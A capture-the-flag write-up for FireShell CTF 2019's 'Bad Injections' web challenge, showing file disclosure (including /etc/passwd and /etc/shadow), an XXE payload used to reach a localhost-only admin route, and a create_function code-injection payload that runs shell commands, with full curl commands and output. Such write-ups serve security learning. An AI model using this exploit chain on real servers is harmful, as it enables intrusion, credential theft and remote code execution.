FireShell CTF 2019 – Bad Injections (WEB)
Hi everybody, this is the first CTF I play this year, it was organized by the FireShell Security team (thank you so much guys!) and this the writeup for the Bad Injection challenge from the web category.
This challenge was special because I played with some folks from work, special thanks to yovasx2 for playing this CTF with me 🙂
The challenge starts by giving us an IP address running a web server on the Internet:
http://68.183.31.62:94

There is nothing interesting in the website besides a section called List, this section displays an image with an interesting URL.

<div aligned="" center="" class="'ui" container'="">   </div>
The resources are loaded using some kind of downloading script, the download script receives two parameters, file and hash, the hash corresponds to the hashed version of the value of the file parameter.
This looks like a code disclosure vulnerability so we start by trying to download the index.php file:
http://68.183.31.62:94/download?file=index.php&hash=828e0013b8f3bc1bb22b4f57172b019d
And the result is:
ini\_set('display\_errors',1); ini\_set('display\_startup\_erros',1); error\_reporting(E\_ALL); require\_once('Routes.php'); function _\_autoload($class\_name){ if(file\_exists('./classes/'.$class\_name.'.php')){ require\_once './classes/'.$class\_name.'.php'; }else if(file\_exists('./Controllers/'.$class\_name.'.php')){ require\_once './Controllers/'.$class\_name.'.php'; } }
In the above code we notice two things, the location in the server were the application “lives" and also the existence of the Routes.php file, we proceed to download the file.
http://68.183.31.62:94/download?file=/app/Routes.php&hash=b1146e09263e0aae856ff66a57968211
The
Routes.php file is huge but there are two route functions that seems interesting
Route::set('custom',function(){
$handler = fopen('php://input','r');
$data = stream_get_contents($handler);
if(strlen($data) > 1){
Custom::Test($data);
} else {
Custom::createView('Custom');
}
});
Route::set('admin',function(){
if(!isset($\_REQUEST['rss']) && !isset($_REQUES['order'])) {
Admin::createView('Admin');
} else {
if($_SERVER['REMOTE_ADDR'] == '127.0.0.1' || $_SERVER['REMOTE_ADDR'] == '::1') {
Admin::sort($_REQUEST['rss'],$_REQUEST['order']);
} else {
echo ";(";
}
}
});
The custom route receives some request body and if the length is greater that 1 calls the Test function from the Custom class.
The admin route can receive two parameters, rss and order, if both exists then a validation happens, the validation checks if the request comes directly from 127.0.0.1 which is localhost, if this is true then the sort function from the Admin class is called.
Here are some other Interesting files I downloaded based on what we learned from the index.php file.
http://68.183.31.62:94/download?file=/app/Controllers/Custom.php&hash=55fdef99c788af643d2676ac21ada5f4
http://68.183.31.62:94/download?file=/app/Controllers/Admin.php&hash=42c58ba0a247b5c76bce27387e90b99f
http://68.183.31.62:94/download?file=/etc/passwd&hash=c5068b7c2b1707f8939b283a2758a691
http://68.183.31.62:94/download?file=/etc/shadow&hash=2fe8599cb25a0c790213d39b3be97c27
http://68.183.31.62:94/download?file=/app/Routes.php&hash=b1146e09263e0aae856ff66a57968211
We start looking at the Custom.php and Admin.php controllers, the Custom class looks like this.
class Custom extends Controller{
public static function Test($string){
$root = simplexml_load_string($string,'SimpleXMLElement',LIBXML_NOENT);
$test = $root->name;
echo $test;
}
}
The Test method receives an string which then is parsed as an XML, the resulting object should contain a name attribute that is printed back to the user. The Admin class looks like this.
class Admin extends Controller
{
public static function sort($url, $order)
{
$uri = parse_url($url);
$file = file_get_contents($url);
$dom = new DOMDocument();
$dom->loadXML($file, LIBXML_NOENT | LIBXML_DTDLOAD);
$xml = simplexml_import_dom($dom);
if ($xml) {
$data = [];
for ($i = 0; $i < count($xml->channel->item); $i++) {
$data[] = new Url(
$i,
$uri['scheme'].'://'.$uri['host'].$xml->channel->item[$i]->link
);
}
usort(
$data,
create_function(
'$a, $b',
'return strcmp($a->'.$order.',$b->'.$order.');'
)
);
echo '<div class="ui list">';
foreach ($data as $dt) {
$html = '<div class="item">';
$html .= $dt->id.' – ';
$html .= '['.$dt->link.']('.$dt->link.')';
$html .= '</div>';
}
$html .= "</div>";
echo $html;
} else {
$html .= "Error, not found XML file!";
$html .= "<code>";
$html .= "```Text only\n";
$html .= $file;
$html .= "\n```";
$html .= "</code>";
echo $html;
}
}
}
That it’s! the sort function uses the create_function method internally, the create_function method is very similar to the eval method, meaning if we can reach that part of the code, essentially we we can achieve code execution on the server 🙂 now the problem is how to do that since this function can only be called if the request is coming from localhost.
Remember the Test function accessible via the /custom path? that’s our way in! this function receives some input and then parse it as XML, we can take advantage of this vulnerable parser and exploit a vulnerability called XML External Entity (XXE) Processing which essentially allow us to load remote (or internal) resources.
I’ll explain this in the following example, on a command line we start by defining some variables so it’s more easy to work.
$ url='http://68.183.31.62:94/custom'
$ xml_content='<?xml version="1.0" ?><!DOCTYPE root [<!ENTITY test SYSTEM "php://filter/convert.base64-encode/resource=https://www.alevsk.com">
]><root><name>&test</name></root>'
$ curl –request POST –url "$url" –header 'cache-control: no-cache' –header 'content-type: application/xml' –data "$xml_content" | base64 -d
In the second line we are defining our XML payload, we are try to load an external resource inside the DOCTYPE tag and we are saving the response on a “variable" called test (wrapped by root and name tags), then we are doing a post request to the vulnerable service, if you are wondering why do we need &test that’s because our payload will be handled by:
$root = simplexml_load_string($string,'SimpleXMLElement',LIBXML_NOENT);
$test = $root->name;
echo $test;
The simplexml_load_string is going to process our input and then return an object, that object is expected to have a name attribute which is stored in the $test variable and then printed to the user, we are essentially using this vulnerable service as a proxy 🙂
Now, instead of querying https://www.alevsk.com we are going to do a request to http://68.183.31.62:94/admin?rss=SOME_URLℴ=PAYLOAD and since the IP address of the server is the same IP of the client making the request (localhost) boom! we just bypass the admin validation and now can reach the vulnerable sort function in the Admin controller.
Exploiting the create_function call was a little bit tricky at the beginning, it required some work crafting the PHP payload in a way the final result was valid php code without any syntactic error.
According to the PHP documentation, this function receives two string parameters, the first one is the parameters and the second one is the actual code of the function we want to generate.
The sort function receives two parameters, $url and $order, we control both of them but the important one is $order because it’s going to be replaced in the string of the second parameter of the create_function function.
After some thinking I came with this idea, I’ll explain why.
$order = id, null) && die(shell_exec('ls -la /')); ($aaa="
The original piece of code looks like this.
usort($data, create_function('$a, $b', 'return strcmp($a->'.$order.',$b->'.$order.');'));
When I replace the $order variable with my payload the final code looks like this.
usort($data, create_function('$a, $b', 'return strcmp($a->id, null) && die(shell\_exec(\'ls -la /\')); ($aaa=",$b->id, null) && die(shell_exec(\'ls -la /\')); ($aaa=");'));
Maybe I over complicate the things but I remember having some issues with single, double quotes and parentheses, anyway the result is valid PHP code :), the ($aaa=" thing at the end is important because it allow us to wrap the rest of the code (everything after shell_exec) into a string variable (like ignoring or skipping the code).
Note: Since I had access to the source code I did several test on my local environment so once I got a working payload I was able to put an exploit together, I needed to encode first the code into the xml before sending the post request.
Putting everything together looks like this.
$ url='http://68.183.31.62:94/custom'
$ xml_content='<?xml version="1.0" ?><!DOCTYPE root [<!ENTITY test SYSTEM "php://filter/convert.base64-encode/resource=http://localhost/admin?rss=https%3A%2F%2Fwww.website.com%2Fpath%2Fxxe.xml&order=id%2C%20null)%20%26%26%20die(shell\_exec(%27ls%20-la%20%2F%27))%3B%20(%24aaa%3D%22">
]><root><name>&test</name></root>'
$ curl –request POST –url "$url" –header 'cache-control: no-cache' –header 'content-type: application/xml' –data "$xml_content" | base64 -d
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 100 2197 100 1892 100 305 6348 1023 –:–:– –:–:– –:–:– 7347
total 116
drwxr-xr-x 1 root root 4096 Dec 26 18:10 .
drwxr-xr-x 1 root root 4096 Dec 26 18:10 ..
-rwxr-xr-x 1 root root 0 Dec 25 23:47 .dockerenv
drwxr-xr-x 1 root root 4096 Dec 25 23:50 app
drwxr-xr-x 1 root root 4096 Dec 4 15:47 bin
drwxr-xr-x 2 root root 4096 Apr 10 2014 boot
-rwxr-xr-x 1 root root 1122 Feb 15 2016 create_mysql_admin_user.sh
-rw-r–r– 1 root root 31 Dec 26 03:34 da0f72d5d79169971b62a479c34198e7
drwxr-xr-x 5 root root 360 Dec 25 23:47 dev
drwxr-xr-x 1 root root 4096 Dec 25 23:55 etc
drwxr-xr-x 2 root root 4096 Apr 10 2014 home
drwxr-xr-x 1 root root 4096 Feb 15 2016 lib
drwxr-xr-x 2 root root 4096 Jan 19 2016 lib64
drwxr-xr-x 2 root root 4096 Jan 19 2016 media
drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt
drwxr-xr-x 2 root root 4096 Jan 19 2016 opt
dr-xr-xr-x 331 root root 0 Dec 25 23:47 proc
drwx—— 1 root root 4096 Dec 26 18:10 root
drwxr-xr-x 1 root root 4096 Feb 15 2016 run
-rwxr-xr-x 1 root root 549 Feb 15 2016 run.sh
drwxr-xr-x 1 root root 4096 Jan 19 2016 sbin
drwxr-xr-x 2 root root 4096 Jan 19 2016 srv
-rwxr-xr-x 1 root root 67 Feb 15 2016 start-apache2.sh
-rwxr-xr-x 1 root root 29 Feb 15 2016 start-mysqld.sh
dr-xr-xr-x 13 root root 0 Jan 26 19:06 sys
drwxrwxrwt 1 root root 4096 Jan 27 03:30 tmp
drwxr-xr-x 1 root root 4096 Feb 15 2016 usr
drwxr-xr-x 1 root root 4096 Feb 15 2016 var
The flag was inside the da0f72d5d79169971b62a479c34198e7 file, so we just cat the file and got the flag: f#{1_d0nt_kn0w_wh4t_i4m_d01ng}
Happy hacking 🙂